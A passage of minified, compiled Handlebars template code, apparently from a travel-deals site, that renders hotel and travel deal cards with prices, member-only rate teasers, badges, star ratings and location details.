sRating",hash:{},fn:l.program(95,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            <div class="clear-both"></div>\r\n        </div>\r\n'},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},18:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},20:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")},21:function(l,n,a,e,r){return'            <div class="locked-in-serp"></div>\r\n'},23:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},25:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(26,r,0,t,s),inverse:l.noop,data:r}))?i:""},26:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(27,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},27:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},28:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(29,r,0,t,s),data:r}))?i:"")},29:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},31:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:""},32:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},33:function(l,n,a,e,r){var t;return"                <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},35:function(l,n,a,e,r){var t;return"                "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},37:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(38,r,0),inverse:l.noop,data:r}))?t:""},38:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(39,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},39:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},41:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(46,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(48,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},46:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},50:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(51,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},51:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(52,r,0),inverse:l.noop,data:r}))?t:""},52:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(53,r,0),data:r}))?t:""},53:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="badge-l2">\r\n                    <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                    <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                </div>\r\n"},55:function(l,n,a,e,r){var t;return'                <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},57:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},58:function(l,n,a,e,r){return"truncate"},60:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},62:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(63,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="ts-original-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                </span>\r\n                <span class="ts-translation-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+"            </h6>\r\n"},63:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},65:function(l,n,a,e,r){var t;return'                <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},67:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},69:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-summary ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:c)?s.call(o,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n            </div>\r\n            <div class="deal-summary ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:c)?s.call(o,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n            </div>\r\n"},71:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(72,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},72:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'            <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(73,r,0,t,s),inverse:l.program(75,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(77,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                <div class="badge">\r\n                    <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(79,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(81,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(83,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(90,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                    <div class="clear-left"></div>\r\n                </div>\r\n            </div>\r\n'},73:function(l,n,a,e,r){return" "},75:function(l,n,a,e,r){return" style-without-ratings"},77:function(l,n,a,e,r){return" display-block"},79:function(l,n,a,e,r){return"top20badge "},81:function(l,n,a,e,r){return"limited-time-rate"},83:function(l,n,a,e,r){return'                        <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                        <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},85:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                        <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                        <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},87:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(88,r,0),inverse:l.noop,data:r}))?t:""},88:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},90:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},92:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(93,r,0),data:r}))?t:""},93:function(l,n,a,e,r){var t;return'            <div class="member-favorite-container">\r\n                <h6>\r\n                    <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                    <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                </h6>\r\n            </div>\r\n"},95:function(l,n,a,e,r){var t;return'            <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"            </div>\r\n"},97:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=l.escapeExpression,c=null!=n?n:l.nullContext||{},h=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(98,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(100,r,0),data:r}))?t:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.IconClasses:t,n))?t:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(102,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(104,r,0),data:r}))?t:"")+"                </h2>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(107,r,0),data:r}))?t:"")+'                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:h)?s.call(c,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:h)?s.call(c,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n            </div>\r\n"},98:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},100:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},102:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},104:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(105,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(105,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},105:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'"'},107:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(108,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(110,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(116,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},108:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},110:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(111,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(113,r,0),data:r}))?t:"")},111:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},113:function(l,n,a,e,r){var t;return 